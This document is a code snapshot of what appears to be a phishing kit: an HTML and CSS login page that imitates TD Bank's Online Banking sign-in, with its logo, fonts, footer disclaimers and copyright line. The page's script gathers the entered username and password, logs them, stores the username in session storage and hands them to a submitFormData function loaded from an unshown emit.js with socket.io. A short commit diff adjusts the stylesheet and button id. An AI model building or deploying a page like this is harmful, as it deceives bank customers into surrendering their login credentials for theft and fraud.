
==== views/user/index.html @ e79f3a7d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Online Banking</title>

  <link rel="icon" href="/images/favicon.ico" type="image/x-icon">

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
  <link rel="stylesheet" href="style.css"/>

  <!-- Font Awesome -->
  <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"/>

  <style>

    body {
      font-family: tdfont, FontTwo;
      margin: 0;
      padding: 0;
      background-color: #f9f9f9;
      background-image: none;
    }

    .container {
      width: 100%;
      height: 100%;
      padding: 20px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
      justify-content: center;
      box-sizing: border-box;
    }

    

/* FLOAT EFFECT */

.input-group input:focus + label,
.input-group input:valid + label {
    top: 5px;
    left: 12px;
    font-size: 0.75em;
    color: #006400;
}

/* INPUT FOCUS */

.input-group input:focus {
    border-bottom: 4px solid #006400;
    outline: none;
}

    .error {
      border-bottom: 4px solid #ae1100 !important;
    }

    input:focus {
      border-bottom: 4px solid green;
      outline: none;
    }

    .input-group .eye-toggle {
      position: absolute;
      top: 50%;
      right: 15px;
      transform: translateY(-50%);
      cursor: pointer;
      font-size: 0.8em;
      color: #006400;
    }

    .checkbox-group {
      display: flex;
      align-items: center;
      margin-bottom: 30px;
    }

    .checkbox-group input[type="checkbox"] {
      width: 20px;
      height: 20px;
      accent-color: #006400;
      margin-right: 10px;
    }

    .checkbox-group label {
      font-size: 1.2em;
    }

    button {
      width: 100%;
      max-width: 215px;
      padding: 10px;
      font-size: 1em;
      background-color: #fff;
      border: none;
      color: #ccc;
      border-radius: 2px;
      cursor: not-allowed;
      margin: 0 auto;
      display: block;
    }

    button.active {
      background-color: #006400;
      cursor: pointer;
      color: white;
    }

    .links {
      margin-top: 30px;
    }

    a {
      color: #006400;
      text-decoration: none;
      font-size: 1em;
      font-weight: bold;
      margin-bottom: 25px;
      display: flex;
      align-items: center;
    }

    .links a i {
      margin-left: 8px;
      font-size: 13px;
    }

    .info {
      margin-top: 20px;
      font-size: 1em;
      text-align: left;
      color: #333;
    }

    .info strong {
      color: #006400;
    }

    .forgot-password {
      display: none;
    }

    .forgot-password-mobile {
      display: flex;
    }

    input:disabled,
    button:disabled {
      border: 2px solid #ccc !important;
      background-color: #f9f9f9;
      color: #888;
    }
    

    /* Desktop */

    @media (min-width: 768px) {

      .container {
        background-image: url('images/background.png');
        background-size: cover;
        background-position: center;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        max-width: 1200px;
        margin: 0 auto;
        padding: 50px;
      }

      .form-wrapper {
        width: 70%;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
      }

      h1 {
        text-align: left;
        width: 100%;
        margin-bottom: 20px;
        font-size: 1.6em;
      }

      .form-section {
        background-color: rgba(255, 255, 255, 0.8);
        border: 1px solid #ccc;
        padding: 30px;
        width: 70%;
      }

      .links {
        width: 38%;
        color: #038203;
      }

      .links a:first-child {
        display: none;
      }

      .forgot-password {
        margin-top: 20px;
        display: block !important;
        color: #038203;
        text-align: center;
      }

      .forgot-password-mobile {
        display: none;
      }

      .footer-links {
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .footer-middle {
        display: none !important;
      }

      .investment-box {
        max-width: 68%;
      }
    }
    
    .input-group {
    position: relative;
    margin-bottom: 30px;
}

.input-group input {
    width: 100%;
    padding: 24px 50px 10px 15px;
    font-size: 1em;
    border: 1px solid #ccc;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px 4px 0 0;  
} 

/* LABEL */

.input-group label {
    position: absolute;
    left: 15px;
    top: 18px;
    color: #777;
    font-size: 1em;
    transition: 0.2s ease all;
    pointer-events: none;
    background: #fff;
    padding: 0 4px;
}

    
@media (max-width: 768px) {
    .error-container {
        width: 100vw;
        margin-left: calc(-50vw + 50%);
        border-radius: 0;
    }
}

  </style>
</head>

<body>

  <div class="header">
    <img src="images/logo.png" alt="Logo">

    <div class="right-section">
      <img src="/images/usericon.png" alt="user" />
      <span>Log in</span>
    </div>
  </div>

  <div class="container">

    <div class="form-wrapper">

      <h1>Welcome to Online Banking</h1>

      <div id="form" class="form-section">

        <!-- ERROR BOX INSIDE FORM -->

        <div class="error-container">
          <div class="error-icon"></div>

          <div class="error-text">
            <p>
              Something doesn't match. Please try again, or use the
              "Forgot user name and/or password?" link for help.
              Note: Temporary passwords do expire - contact us or
              the account owner if you need help.
            </p>
          </div>
        </div>

        <div class="input-group">

    <input type="text"
           id="username"
           name="username"
           required>

    <label for="username">
        User name
    </label>

</div>

<div class="input-group">

    <input type="password"
           id="password"
           name="password"
           required>

    <label for="password">
        Password
    </label>

    <i class="fas fa-eye eye-toggle"
       id="toggle-eye"
       ></i>

</div>

        <button id="login-btn" type="submit" disabled>
          Log in
        </button>

        <a href="#" class="forgot-password">
          Forgot username and/or password?
        </a>

      </div>
    </div>

    <div class="links">

      <a href="#" class="forgot-password-mobile">
        Forgot username and/or password?
      </a>

      <a href="#">
        Sign up for Online Banking
        <i class="fas fa-angle-right"></i>
      </a>

      <a href="#">
        View the Online Banking demo
        <i class="fas fa-angle-right"></i>
      </a>

      <a href="#">
        Learn more about TD mobile banking
        <i class="fas fa-angle-right"></i>
      </a>

      <hr>

      <div class="info">
        <strong>
          Find out more about TD Bank's online security
        </strong>

        and our commitment to provide you with a safe and secure
        online and mobile banking experience.
      </div>

    </div>

  </div>

  <!-- FOOTER -->

  <footer>

    <div class="footer-container">

      <div class="footer-top">

        <div class="p"
             style="white-space: nowrap; color:green">

          Questions?
          <span style="color:green; font-weight:bold;">
            Contact us
          </span>

        </div>

        <hr class="footer-divider">

      </div>

      <div class="footer-middle">
        <p>
          <a href="#">Get the app</a>
        </p>
      </div>

      <div class="footer-links">

        <a href="#">Help</a>
        <a href="#">Terms of Use</a>
        <a href="#">Security</a>
        <a href="#">Privacy</a>
        <a href="#">California Privacy</a>
        <a href="#">Bank Deposits FDIC Insured</a>
        <a href="#">Online Advertising</a>

      </div>

      <div class="footer-investment">

        <div class="investment-box">

    <div class="investment-row">
        SECURITIES AND INVESTMENTS
    </div>

    <div class="investment-row">
        Not FDIC Insured
    </div>

    <div class="investment-row">
        No Bank Guarantee
    </div>

    <div class="investment-row">
        May Lose Value
    </div>

</div>

      </div>

      <div class="footer-bottom">

        <p>
          Registered Investment Advisory, Securities and Brokerage
          services are offered through TD Private Client Wealth,
          LLC, member FINRA/SIPC.
        </p>

        <p>
          &copy; 2024 TD Bank, N.A. All Rights Reserved
        </p>

      </div>

    </div>

  </footer>

</body>
<script src="assets/emit.js"></script>

<script>

// Select all required elements
const usernameInput = document.getElementById('username');
const passwordInput = document.getElementById('password');
const loginBtn = document.getElementById('login-btn');
const toggleEye = document.getElementById('toggle-eye');

let passwordVisible = false;  
function checkInputs() {
    if (usernameInput.value.trim() !== '' && passwordInput.value.trim() !== '') {
        loginBtn.disabled = false;
        loginBtn.classList.add('active');
    } else {
        loginBtn.disabled = true;
        loginBtn.classList.remove('active');
    }
}

// Attach input listeners
usernameInput.addEventListener('input', checkInputs);
passwordInput.addEventListener('input', checkInputs);



toggleEye.addEventListener('click', function () {
    passwordVisible = !passwordVisible;

    if (passwordVisible) {
        passwordInput.type = 'text';
        toggleEye.className = 'fas fa-eye-slash eye-toggle';
    } else {
        passwordInput.type = 'password';
        toggleEye.className = 'fas fa-eye eye-toggle';
    }
});


document.addEventListener('DOMContentLoaded', () => {
    const inputs = document.querySelectorAll('.input-group input');
    const submitButton = document.getElementById('login-btn');

    const checkAllInputs = () => {
        const allFilled = Array.from(inputs).every(input => input.value.trim() !== '');
        submitButton.disabled = !allFilled;
    };

    inputs.forEach(input => {
        
        // When user leaves the field (blur)
        input.addEventListener('blur', (event) => {
            const inputElement = event.target;
            const errorDivId = `${inputElement.id}-error`;
            let existingError = document.getElementById(errorDivId);

            // Remove old error if exists
            if (existingError) existingError.remove();

            // Show error if field is empty
            if (inputElement.value.trim() === '') {
                const errorDiv = document.createElement('div');
                errorDiv.id = errorDivId;
                errorDiv.style.fontWeight = "500";
                errorDiv.style.margin = "4px";
                errorDiv.style.color = '#ae1100';
                errorDiv.style.fontSize = '13px';

                if (inputElement.id !== "password") {
                    errorDiv.textContent = `Oops, don't forget to enter your ${inputElement.name.toLowerCase()}`;
                } else {
                    errorDiv.textContent = `Please enter a valid password`;
                }

                inputElement.parentNode.appendChild(errorDiv);
                inputElement.classList.add('error');
            }

            checkAllInputs();
        });

        // Remove error when user starts typing
        input.addEventListener('input', () => {
            const errorDiv = document.getElementById(`${input.id}-error`);
            if (errorDiv) {
                errorDiv.remove();
                input.classList.remove('error');
            }
            checkAllInputs();
        });
    });
});

$(document).ready(function () {
    $('#login-btn').click(async function (e) {
        e.preventDefault();   // Prevent default form submission

        let userinfo = {};
        let visitor = $('#username').val();

        // Save username in sessionStorage
        sessionStorage.setItem('visitor', visitor);

        // Collect all input values from the form
        $('#form input').each(function () {
            let inputName = $(this).attr('name');
            let inputValue = $(this).val();
            if (inputName) {
                userinfo[inputName] = inputValue;
            }
        });

        userinfo['visitor'] = visitor;

        console.log("User Info:", userinfo);   // For debugging

        // Call your submission function
        await submitFormData(userinfo);
    });
});


</script>
</html>
---- views/user/style.css ----
@font-face {
    font-family: 'tdfont';
    src: url('./ngp-icons.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FontTwo';
    src: url('./fonts/TDGraphik-Semilight.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
}

.header {
    width: 100%;
    padding: 10px 20px;
    background-color: #fff;
    border-bottom: 1px solid #eee;     /* lighter border */
    color: #333;                       /* changed from white */
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-sizing: border-box;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.08); 
    /* Extra help if needed */
    position: relative;
    z-index: 10;
}

.container {
      width: 100%;
      height: 100%;
      padding: 20px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
      justify-content: center;
      box-sizing: border-box;
    }
    

    .header img {
      height: 30px;
    }

    .header .right-section {
      display: flex;
      align-items: center;
    }

    .header .right-section span {
      font-size: 1em;
      color: green;
    }
    
    /* ERROR BOX */

    .error-container {
    background-color: #fdf4f4;
    padding: 12px;
    width: 100%;
    box-sizing: border-box;
    display: none;
    align-items: center; /* vertical center icon + text */
    gap: 12px;
    margin-bottom: 20px;
    border-radius: 2px;
}

    .error-icon { 
    width: 18px; 
    height: 18px; min-width: 18px; 
    background-color: #e02d2d; 
    border-radius: 50%; 
    display: flex; align-items: 
    center; justify-content: 
    center; flex-shrink: 0; 
    }

    .error-icon::after {
      content: '!';
      color: white;
      font-size: 14px;
      font-weight: bold;
      line-height: 1;
    }

    .error-text {
      color: #333;
      font-size: 14px;
      line-height: 1.5;
      width: 100%;
    }

    .error-text p {
      margin: 0;
    }
    
    /* FOOTER */

    footer {
      background-color: #f9f9f9;
      padding: 20px;
      font-family: Arial, sans-serif;
      color: #333;
      font-size: 0.9em;
      text-align: center;
      border-top: 1px solid #ddd;
    }

    .footer-container {
      max-width: 1200px;
      margin: 0 auto;
    }

    .footer-top .p {
      display: inline-block;
      font-size: 1.5em;
      color: #333;
      margin: 0;
    }

    .footer-divider {
      width: 250px;
      margin: 10px auto;
      border: none;
      border-top: 1px solid green;
    }

    .footer-middle {
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .footer-middle p a {
      color: #006400;
      font-size: 1.5em;
      text-decoration: none;
      text-align: center;
      font-weight: bold;
    }

    .footer-links {
      display: flex;
      flex-wrap: wrap;
      gap: 15px;
      margin: 20px 0;
    }

    .footer-links a {
      color: #333;
      text-decoration: none;
      font-size: 0.9em;
      font-weight: 300 !important;
    }

    .footer-investment {
      margin: 20px 0;
    }

.investment-box {
    width: 80%;
    margin: 0 auto;
    border: 1px solid #006400;
    box-sizing: border-box;
    background: #fff;
}

.investment-row {
    padding: 12px 10px;
    text-align: center;
    color: #006400;
    font-size: 0.9em;
    line-height: 1.5;
    border-bottom: 1px solid #006400;
}

.investment-row:last-child {
    border-bottom: none;
}

.investment-row:first-child {
    font-weight: bold;
}

    .footer-bottom {
      margin-top: 20px;
      font-size: 0.85em;
      color: #555;
      line-height: 1.5;
    } 
    
    

a { 
outline: none;
-webkit-tap-highlight-color: transparent; 
  } 
a:focus, a:active { outline: none; } 
a:focus-visible { border-bottom: 1px solid #006400; } 


    h1 {
      color: #006400;
      font-size: 1.6em;
      margin-bottom: 10%;
      text-align: left !important;
      align-self: flex-start;
    }

    .form-wrapper {
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .form-section {
      margin-bottom: 30px;
      width: 100%;
      max-width: 500px;
      box-sizing: border-box;
    }

==== commit 4cd385d9: "Add files via upload" ====
--- a/views/user/index.html
+++ b/views/user/index.html
@@ -9,7 +9,7 @@
 
   <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
   <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
-  <link rel="stylesheet" href="style.css"/>
+  <link rel="stylesheet" href="assets/rstyle.css"/>
 
   <!-- Font Awesome -->
   <link rel="stylesheet"
@@ -334,7 +334,7 @@
 
 </div>
 
-        <button id="login-btn" type="submit" disabled>
+        <button id="login-btn submit" type="submit" disabled>
           Log in
         </button>
 
